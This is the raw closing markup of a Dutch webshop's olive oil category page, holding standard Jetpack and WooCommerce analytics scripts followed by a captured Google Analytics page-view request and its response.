<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"arch_tax_product_cat\":\"griekse-olijfolie\\\/diverse-olijfolie\",\"arch_results\":\"9\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","0"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=338181537&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct-categorie%2Fgriekse-olijfolie%2Fdiverse-olijfolie%2F&ul=en-us%40posix&dt=Diverse%20olie%20%7C%20De%20Griekse%20Winkel&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=863291041&gjid=1591422397&cid=553809736.1768621263&tid=UA-50177048-2&_gid=1702828208.1768621263&_slc=1&z=704245801
body_size: -451
content:
2,cG-25RVKV4T75